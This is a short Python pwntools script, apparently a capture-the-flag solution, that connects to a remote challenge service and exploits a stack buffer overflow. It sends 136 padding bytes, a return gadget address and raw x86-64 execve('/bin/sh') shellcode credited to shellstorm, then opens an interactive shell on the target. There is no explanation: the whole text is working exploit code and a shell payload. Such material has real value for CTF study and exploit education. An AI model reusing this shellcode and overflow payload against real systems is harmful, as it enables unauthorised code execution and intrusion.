 from pwn import *
conn = remote('challenge.acictf.com',55427)
# conn = process('./cup')
print(conn.recvuntil('\n\n'))
conn.sendline('1')
print(conn.recvuntil('\n'))
buff = 'a'*136
gadget = p64(0x400827)
#shell from shellstorm 64 /bin/sh
shellstorm = '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'
payload = buff + gadget + shellstorm
conn.sendline(payload)
print(conn.recvuntil('now\n'))
conn.send('1\n')
print(conn.recvuntil('\n\n'))
conn.send('9\n')
conn.interactive()